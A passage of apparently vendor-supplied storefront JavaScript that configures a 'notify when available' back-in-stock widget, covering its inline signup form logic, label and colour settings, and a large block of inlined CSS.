      {{\/only_sms_enabled}} \n        \u003c\/div\u003e\n        `;\n\nSI.Config.isInlineFormEnabled = \"INLINE\" === SI.Config.form_display_type.toUpperCase();\n\nvar appikonBisInlineFormTemplateVars = SI.extend({}, SI.Config);\n\nvar appikonBisInlineForm = jQuery('\u003cdiv style=\"display: none\"\u003e\u003c\/div\u003e');\n\nif(SI.Config.isInlineFormEnabled) {\n\n    appikonBisInlineForm = jQuery(Mustache.render(appikonBisInlineFormTemplate.trim(), appikonBisInlineFormTemplateVars));\n\n     if(!appikonBisInlineFormTemplateVars.only_sms_enabled){\n        \n        appikonBisInlineForm.find('#appikon-bis-inline-form-email').on('change', function (t) {\n        var appikonBisInlineFormEmail = appikonBisInlineForm.find('#appikon-bis-inline-form-email').val();\n        const emailPattern = \/^(([^\u003c\u003e()[\\]\\\\.,;:\\s@\"]+(\\.[^\u003c\u003e()[\\]\\\\.,;:\\s@\"]+)*)|(\".+\"))@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\])|(([a-zA-Z\\-0-9]+\\.)+[a-zA-Z]{2,}))$\/;\n        if (!emailPattern.test(appikonBisInlineFormEmail)) {\n        jQuery('#appikon-bis-form-email-warning').removeClass(\"appikon-bis-form-hide-warning\").addClass(\"appikon-bis-form-warning\");\n        jQuery('#appikon-bis-inline-form-submit').attr(\"disabled\",\"true\");\n        }else {\n        jQuery('#appikon-bis-form-email-warning').removeClass(\"appikon-bis-form-warning\").addClass(\"appikon-bis-form-hide-warning\");\n        jQuery('#appikon-bis-inline-form-submit').removeAttr(\"disabled\",\"true\");\n        }\n        })\n   \n        appikonBisInlineForm.find('#appikon-bis-inline-form-submit').on('click', function (t) {\n            var input = jQuery('#appikon-bis-inline-form-phone-no');  \n         SI.preventDefault(t)\n         t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0\n         var appikonBisInlineFormEmail = appikonBisInlineForm.find('#appikon-bis-inline-form-email').val();\n         if(typeof(window.appikonBisInlineFormIntlTelInput) === \"undefined\"){\n             var appikonBisInlineFormPhoneNumber ='';\n         }else{\n             var appikonBisInlineFormPhoneNumber = appikonBisInlineFormIntlTelInput.getNumber(); \n         }\n         if(appikonBisInlineFormTemplateVars.show_terms_and_conditions == true){ \n                var BisInlineFormMessage = appikonBisInlineForm.find('#appikon-bis-inline-form-message');\n                var tcAccepted;\n                if (jQuery('#acceptTermsAndConditionsForInlineForm').is(\":checked\")){\n                   tcAccepted = true;\n                }else{\n                tcAccepted = false;\n                 }\n                if(tcAccepted == false){\n                   BisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                  \"class\": \"appikon-bis-inline-form-error\",\n                   html: \"Please accept Terms And Conditions\"\n                }))\n                return;   \n                }else{\n                  BisInlineFormMessage.html(\"\");\n                } \n            }    \n         var appikonBisacceptMarketing = appikonBisInlineForm.find('[name=\"customer_accepts_marketing\"]').is(\":checked\");       \n          var appikonBisInlineFormMessage = appikonBisInlineForm.find('#appikon-bis-inline-form-message');\n         if(!appikonBisInlineFormEmail \u0026\u0026 !appikonBisInlineFormPhoneNumber){   \n         jQuery('#appikon-bis-inline-form-submit').attr(\"disabled\",\"true\");\n          appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-error\",\n                    html: SI.Config.labels.empty_email_phone_validation_message\n                    }))\n         }else{          \n             if(appikonBisInlineFormEmail.length == 0){\n                 appikonBisInlineFormEmail = null; \n             }\n             if(appikonBisInlineFormPhoneNumber.length == 0){\n                appikonBisInlineFormPhoneNumber = null;\n             }\n            \n             if(appikonBisInlineFormTemplateVars.show_terms_and_conditions == true){ \n                var BisInlineFormMessage = appikonBisInlineForm.find('#appikon-bis-inline-form-message');\n                var tcAccepted;\n                if (jQuery('#acceptTermsAndConditionsForInlineForm').is(\":checked\")){\n                   tcAccepted = true;\n                }else{\n                tcAccepted = false;\n                 }\n                if(tcAccepted == false){\n                   BisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                  \"class\": \"appikon-bis-inline-form-error\",\n                   html: \"Please accept Terms And Conditions\"\n                }))\n                return;   \n                }else{\n                  BisInlineFormMessage.html(\"\");\n                } \n            }\n\n             var appikonBisInlineFormVariantId = null;\n             var currentVariant = SI.detectVariant(SI.popup);\n          if (currentVariant \u0026\u0026 SI.popup.variantIsUnavailable(currentVariant)) {\n              appikonBisInlineFormVariantId = currentVariant.id;\n          } else {\n              appikonBisInlineFormVariantId = SI.popup.variants[0].id;\n          }\n       \n        appikonBisInlineFormMessage.html('');\n        jQuery(t.target).prop('disabled', true);   \n        SI.create(appikonBisInlineFormEmail, appikonBisInlineFormVariantId, SI.popup.product.id , {phone_number : appikonBisInlineFormPhoneNumber , accepts_marketing:appikonBisacceptMarketing })\n            .then(function (st, resp) {\n                resp = SI.parseJSON(resp);\n                if(\"OK\" === resp.status) {\n                    appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-success\",\n                    html: SI.Config.labels.registration_complete\n                    }))\n                } else if(\"Error\" === resp.status) {\n                    appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-error\",\n                    html: SI.Config.labels.empty_email_phone_validation_message\n                    }))\n                }\n                jQuery(t.target).prop('disabled', false);\n            });\n        }  \n    });\n    }else{\n\n    appikonBisInlineForm.find('#appikon-bis-inline-form-submit').on('click', function (t) {\n        var input = jQuery('#appikon-bis-inline-form-phone-no');  \n        SI.preventDefault(t)\n        t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0\n       \n        if(typeof(window.appikonBisInlineFormIntlTelInput) === \"undefined\"){\n            var appikonBisInlineFormPhoneNumber ='';\n        }else{\n            var appikonBisInlineFormPhoneNumber = appikonBisInlineFormIntlTelInput.getNumber(); \n        }  \n        if(appikonBisInlineFormTemplateVars.show_terms_and_conditions == true){ \n        var BisInlineFormMessage = appikonBisInlineForm.find('#appikon-bis-inline-form-message');\n           var tcAccepted;\n           if (jQuery('#acceptTermsAndConditionsForInlineForm').is(\":checked\")){\n              tcAccepted = true;\n           }else{\n               tcAccepted = false;\n           }\n          \n           if(tcAccepted == false){\n              BisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                \"class\": \"appikon-bis-inline-form-error\",\n                html: \"Please accept Terms And Conditions\"\n            }))\n            return;   \n           }else{\n               BisInlineFormMessage.html(\"\");\n           } \n        }\n            \n          \n        var appikonBisacceptMarketing = appikonBisInlineForm.find('[name=\"customer_accepts_marketing\"]').is(\":checked\");       \n         var appikonBisInlineFormMessage = appikonBisInlineForm.find('#appikon-bis-inline-form-message');\n        if(!appikonBisInlineFormPhoneNumber){   \n        jQuery('#appikon-bis-inline-form-submit').attr(\"disabled\",\"true\");\n         appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-error\",\n                    html: SI.Config.labels.empty_email_phone_validation_message\n                    }))\n        }else{            \n            if(appikonBisInlineFormPhoneNumber.length == 0){\n                appikonBisInlineFormPhoneNumber = null;\n            }\n\n             var appikonBisInlineFormVariantId = null;\n        var currentVariant = SI.detectVariant(SI.popup);\n        if (currentVariant \u0026\u0026 SI.popup.variantIsUnavailable(currentVariant)) {\n            appikonBisInlineFormVariantId = currentVariant.id;\n        } else {\n            appikonBisInlineFormVariantId = SI.popup.variants[0].id;\n        }\n       \n        appikonBisInlineFormMessage.html('');\n        jQuery(t.target).prop('disabled', true);   \n        SI.create(null, appikonBisInlineFormVariantId, SI.popup.product.id , {phone_number : appikonBisInlineFormPhoneNumber , accepts_marketing:appikonBisacceptMarketing })\n            .then(function (st, resp) {\n                resp = SI.parseJSON(resp);\n                if(\"OK\" === resp.status) {\n                    appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-success\",\n                    html: SI.Config.labels.registration_complete\n                    }))\n                } else if(\"Error\" === resp.status) {\n                    appikonBisInlineFormMessage.html(jQuery(\"\u003cp\u003e\", {\n                    \"class\": \"appikon-bis-inline-form-error\",\n                    html: SI.Config.labels.empty_email_phone_validation_message\n                    }))\n                }\n\n                jQuery(t.target).prop('disabled', false);\n            });\n        }\n       \n    });\n    }\n}","headline":"NOTIFY WHEN AVAILABLE","show_sms_first":"false","registration_complete":"Your notification has been registered.","email_tab_text":"Email","countdown_timer_products":"[]","text_font_name":"Helvetica","content_for_body":"","fb_page_id":"","alwaysShowWidget":"false","footer_copy":"We respect your privacy and don't share your email with anybody.","push_notification_label":"Also notify me via push notification","success_text_color":"#3c763d","mainHoverBorderColor":"","mainMarginLeft":"","selected_selector":"","show_terms_and_conditions":"false","empty_email_phone_validation_message":"Please provide email or phone number.","fb_instruction_message":"Click below to receive notification on Facebook Messenger","widgetButtonEnabled":"true","newsletter_permission_default_checked":"true","background_color":"#ffffff","button_text_color":"#ffffff","button_corner_radius":5,"product_button_background_color":"#000000","newsletter_permission_text":"Join Our Email\/SMS List for the Latest Updates \u0026 Deals on our product","border_radius":3,"mainTextColor":""};
    _SIConfig = {
        "inlineFormJavascript": _BISConfig.inlineFormJavascript,
        "customJavascript":_BISConfig.customJavascript,
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": _BISConfig.preorder_enabled == 'true' ? true : false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": _BISConfig.headline,
            "email_address_label": _BISConfig.email_address_label,
            "product_field_label": "Select product",
            "button_label": _BISConfig.button_label,
            "body_copy": _BISConfig.body_copy,
            "footer_copy": _BISConfig.footer_copy,
            "registration_complete": _BISConfig.registration_complete,
            "email_invalid": _BISConfig.email_invalid,
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": _BISConfig.close_label,
            "quantity_required_label": "Quantity required",
            "email_tab_text": _BISConfig.email_tab_text,
            "sms_tab_text": _BISConfig.sms_tab_text,
            "fb_instruction_message": _BISConfig.fb_instruction_message,
            "fb_cta_button_text": _BISConfig.fb_cta_button_text,
            "fb_cta_button_language": _BISConfig.fb_cta_button_language,
            "push_notification_label": _BISConfig.push_notification_label,
            "empty_email_phone_validation_message": _BISConfig.empty_email_phone_validation_message,
            "terms_and_conditions_text": _BISConfig.terms_and_conditions_text
        },
        "form_display_type": _BISConfig.form_display_type,
        "madeby_link_visible": _BISConfig.madeby_link_visible == 'true' ? true : false,
        "hide_for_product_tag": _BISConfig.hideForProductTag,
        "hide_for_collections": _BISConfig.hideForCollections,
        "recaptcha_enabled": null,
        "content_for_body": _BISConfig.content_for_body,
        "show_phone_number_field": _BISConfig.smsEnabled == 'true' ? true : false,
        "customer_name_enabled": _BISConfig.customer_name_enabled == 'true' ? true : false,
        "only_sms_enabled": _BISConfig.only_sms_enabled == 'true' ? true : false,
        "show_notify_me_button_on_collection_page": _BISConfig.show_notify_me_button_on_collection_page == 'true' ? true : false,
        "show_sms_first": _BISConfig.show_sms_first == 'true' ? true : false,
        "push_owl_enabled" : _BISConfig.push_owl_enabled == 'true' ? true : false,
        "show_fb" : _BISConfig.show_fb == 'true' ? true : false,
        "fb_page_id" : _BISConfig.fb_page_id,
        "newsletter_permission_enabled": _BISConfig.newsletter_permission_enabled == 'true' ? true : false,
        "show_terms_and_conditions": _BISConfig.show_terms_and_conditions == 'true' ? true : false,
        "newsletter_permission_default_checked": _BISConfig.newsletter_permission_default_checked == 'true' ? true : false,
        "newsletter_permission_text": _BISConfig.newsletter_permission_text,
        "popup_theme": {
            "text_font_name": _BISConfig.text_font_name,
            "background_color": _BISConfig.background_color,
            "border_color": _BISConfig.signup_border_color,
            "border_width": parseInt(_BISConfig.signup_border_width),
            "text_color": _BISConfig.text_color,
            "button_background_color": _BISConfig.button_background_color,
            "button_text_color": _BISConfig.button_text_color,
            "button_corner_radius": parseInt(_BISConfig.button_corner_radius),
            "input_border_radius": parseInt(_BISConfig.input_border_radius),
            "input_border_width": parseInt(_BISConfig.input_border_width),
            "input_border_color": _BISConfig.input_border_color,
            "success_background_color": _BISConfig.success_background_color,
            "success_text_color": _BISConfig.success_text_color,
            "failure_background_color": _BISConfig.failure_background_color,
            "failure_text_color": _BISConfig.failure_text_color,
            "close_button_color": _BISConfig.close_button_color,
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": _BISConfig.selected_tab_text_color,
            "selected_tab_background_color": _BISConfig.selected_tab_background_color,
            "signup_form_custom_css": _BISConfig.signup_form_custom_css
        },
        "mobile_css": ".si-reset\u003ediv{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size-adjust:none;font-size:100%;font-style:normal;letter-spacing:normal;font-stretch:normal;font-variant:normal;font-weight:normal;font:normal normal 100% \"Helvetica Neue\", Helvetica, Arial, sans-serif;text-align:left;text-align-last:start;text-decoration:none;text-emphasis:none;text-height:auto;text-indent:0;text-justify:auto;text-outline:none;text-shadow:none;text-transform:none;text-wrap:normal;alignment-adjust:auto;alignment-baseline:baseline;-webkit-animation:none 0 ease 0 1 normal;-moz-animation:none 0 ease 0 1 normal;-ms-animation:none 0 ease 0 1 normal;animation:none 0 ease 0 1 normal;-webkit-animation-play-state:running;-moz-play-state:running;-ms-animation-play-state:running;animation-play-state:running;appearance:normal;azimuth:center;backface-visibility:visible;background:none 0 0 auto repeat scroll padding-box transparent;background-color:transparent;background-image:none;baseline-shift:baseline;binding:none;bleed:6pt;bookmark-label:content();bookmark-level:none;bookmark-state:open;bookmark-target:none;border:0 none transparent;border-radius:0;bottom:auto;box-align:stretch;box-decoration-break:slice;box-direction:normal;box-flex:0.0;box-flex-group:1;box-lines:single;box-ordinal-group:1;box-orient:inline-axis;box-pack:start;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;break-after:auto;break-before:auto;break-inside:auto;caption-side:top;clear:none;clip:auto;color:inherit;color-profile:auto;-webkit-column-count:auto;-webkit-column-fill:balance;-webkit-column-gap:normal;-webkit-column-rule:medium medium #1f1f1f;-webkit-column-span:1;-webkit-column-width:auto;-webkit-columns:auto auto;-moz-column-count:auto;-moz-column-fill:balance;-moz-column-gap:normal;-moz-column-rule:medium medium #1f1f1f;-moz-column-span:1;-moz-column-width:auto;-moz-columns:auto auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium medium #1f1f1f;column-span:1;column-width:auto;columns:auto auto;content:normal;counter-increment:none;counter-reset:none;crop:auto;cursor:auto;direction:ltr;display:inline;dominant-baseline:auto;drop-initial-after-adjust:text-after-edge;drop-initial-after-align:baseline;drop-initial-before-adjust:text-before-edge;drop-initial-before-align:caps-height;drop-initial-size:auto;drop-initial-value:initial;elevation:level;empty-cells:show;fit:fill;fit-position:0% 0%;float:none;float-offset:0 0;grid-columns:none;grid-rows:none;hanging-punctuation:none;height:auto;hyphenate-after:auto;hyphenate-before:auto;hyphenate-character:auto;hyphenate-lines:no-limit;hyphenate-resource:none;hyphens:manual;icon:auto;image-orientation:auto;image-rendering:auto;image-resolution:normal;inline-box-align:last;left:auto;line-height:inherit;line-stacking:inline-line-height exclude-ruby consider-shifts;list-style:disc outside none;margin:0;marks:none;marquee-direction:forward;marquee-loop:1;marquee-play-count:1;marquee-speed:normal;marquee-style:scroll;max-height:none;max-width:none;min-height:0;min-width:0;move-to:normal;nav-down:auto;nav-index:auto;nav-left:auto;nav-right:auto;nav-up:auto;opacity:1;orphans:2;outline:invert none medium;outline-offset:0;overflow:visible;overflow-style:auto;padding:0;page:auto;page-break-after:auto;page-break-before:auto;page-break-inside:auto;page-policy:start;perspective:none;perspective-origin:50% 50%;position:static;presentation-level:0;punctuation-trim:none;quotes:none;rendering-intent:auto;resize:none;right:auto;rotation:0;rotation-point:50% 50%;ruby-align:auto;ruby-overhang:none;ruby-position:before;ruby-span:none;size:auto;string-set:none;table-layout:auto;top:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50% 0;transform-style:flat;-webkit-transition:all 0 ease 0;-moz-transition:all 0 ease 0;-o-transition:all 0 ease 0;transition:all 0 ease 0;unicode-bidi:normal;vertical-align:baseline;white-space:normal;white-space-collapse:collapse;widows:2;width:auto;word-break:normal;word-spacing:normal;word-wrap:normal;z-index:auto;text-align:start;-ms-filter:\"progid:DXImageTransform.Microsoft.gradient(enabled=false)\";filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.si-reset{z-index:999999}.si-reset div{display:block}.si-reset .si-button{cursor:pointer;text-shadow:1px 1px 0 rgba(0,0,0,0.2);-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:none}.si-reset.si-edge-left,.si-reset.si-edge-right{transform-origin:left bottom;white-space:nowrap;position:fixed}.si-reset.si-edge-left{left:0}.si-reset.si-edge-right{right:0}.si-reset.si-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-webkit-transform-origin:left bottom;-moz-transform:rotate(90deg);-moz-transform-origin:left bottom;-ms-transform:rotate(90deg);-ms-transform-origin:left bottom;-o-transform:rotate(90deg);-o-transform-origin:left bottom;transform:rotate(90deg)}.si-reset.si-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-webkit-transform-origin:100% 100%;-moz-transform:rotate(270deg);-moz-transform-origin:100% 100%;-ms-transform:rotate(270deg);-ms-transform-origin:100% 100%;-o-transform:rotate(270deg);-o-transform-origin:100% 100%;transform:rotate(270deg)}.si-reset.si-edge-bottom{position:fixed;bottom:0}.si-reset img{display:block;cursor:pointer}.si-reset.preview{position:absolute !important}.si-reset .si-button.with-si-image{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-ms-filter:none;filter:none}\n",
        "button": {
            "use_image": false,
            "caption": _BISConfig.caption,
            "font_size": parseInt(_BISConfig.font_size),
            "bold": _BISConfig.bold == 'true' ? true : false,
            "position": _BISConfig.position,
            "corner_offset": parseInt(_BISConfig.corner_offset),
            "selected_selector": _BISConfig.selected_selector,
            "placement": _BISConfig.placement,
            "background_color": _BISConfig.product_button_background_color,
            "text_color": _BISConfig.product_side_button_text_color,
            "border_color": _BISConfig.border_color,
            "border_width": parseInt(_BISConfig.border_width),
            "border_radius": parseInt(_BISConfig.border_radius),
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": _BISConfig.visible == 'true' ? true : false,
            "always_show_widget": _BISConfig.alwaysShowWidget == 'true' ? true : false,
            "widget_button_enabled": _BISConfig.widgetButtonEnabled == 'true' ? true : false,
            "countdown_timer_enabled": _BISConfig.countdown_timer_enabled == 'true' ? true : false,
            "countdown_timer_reset_enabled": _BISConfig.countdown_timer_reset_enabled == 'true' ? true : false,
            "countdown_timer_expiration": _BISConfig.countdown_timer_expiration,
            "countdown_timer_products": _BISConfig.countdown_timer_products
        },
        "main_button": {
            "main_caption": _BISConfig.mainCaption,
            "main_css_classes": _BISConfig.mainCssClasses,
            "main_button_width":  _BISConfig.mainButtonWidth !== "" ? parseInt(_BISConfig.mainButtonWidth):"",
            "main_button_height": _BISConfig.mainButtonHeight !== "" ? parseInt(_BISConfig.mainButtonHeight):"",
            "main_caption_size": _BISConfig.mainCaptionSize !== "" ? parseInt(_BISConfig.mainCaptionSize):"",
            "main_margin_top": _BISConfig.mainMarginTop !== "" ? parseInt(_BISConfig.mainMarginTop):"",
            "main_margin_bottom": _BISConfig.mainMarginBottom !== "" ? parseInt(_BISConfig.mainMarginBottom):"",
            "main_margin_left": _BISConfig.mainMarginLeft !== "" ? parseInt(_BISConfig.mainMarginLeft):"",
            "main_margin_right": _BISConfig.mainMarginRight !== "" ? parseInt(_BISConfig.mainMarginRight):"",
            "main_text_color": _BISConfig.mainTextColor,
            "main_hover_text_color": _BISConfig.mainHoverTextColor,
            "main_text_style": _BISConfig.mainTextStyle,
            "main_background_color": _BISConfig.mainBGColor,
            "main_hover_background_color": _BISConfig.mainHoverBackgroundColor,
            "main_border_color": _BISConfig.mainBorderColor,
            "main_hover_border_color": _BISConfig.mainHoverBorderColor,
            "main_border_size": _BISConfig.mainBorderSize !== "" ? parseInt(_BISConfig.mainBorderSize):"",
            "main_border_radius": _BISConfig.mainBorderRadius !== "" ? parseInt(_BISConfig.mainBorderRadius):"",
        },
        "partials": {},
        "preferredCountries": JSON.parse(_BISConfig.preferredCountries),
        "multivariant_dropdown_container": eval(_BISConfig.dropdownContainerSelector),
        "shop": _BISConfig.shop,
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters 